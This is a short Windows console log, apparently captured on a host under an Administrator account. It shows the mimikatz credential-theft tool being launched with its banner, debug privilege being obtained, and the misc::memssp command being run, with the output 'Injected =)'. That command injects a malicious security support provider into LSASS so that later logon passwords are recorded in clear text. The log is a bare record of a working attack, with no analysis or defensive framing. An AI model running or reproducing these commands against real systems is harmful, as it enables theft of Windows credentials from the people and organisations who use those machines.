 C:\Users\Administrator\Desktop\hash>mimikatz
.#####.   mimikatz 2.2.0 (x64) #18362 Feb  8 2020 12:26:49
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # misc::memssp
Injected =)
mimikatz # exit
Bye!